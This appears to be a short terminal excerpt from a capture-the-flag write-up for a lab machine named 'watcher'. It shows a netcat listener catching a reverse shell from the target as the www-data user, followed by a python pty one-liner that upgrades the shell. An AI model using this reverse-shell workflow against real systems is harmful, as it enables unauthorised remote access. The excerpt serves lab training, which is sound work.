 ┌──(razor㉿Razor)-[~/Documents/CTF/THM/watcher]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.2.47.251] from (UNKNOWN) [10.10.35.205] 55760
Linux watcher 4.15.0-128-generic #131-Ubuntu SMP Wed Dec 9 06:57:35 UTC 2020 x86_
64 x86_64 x86_64 GNU/Linux
 17:22:02 up  2:40,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@watcher:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@watcher:/$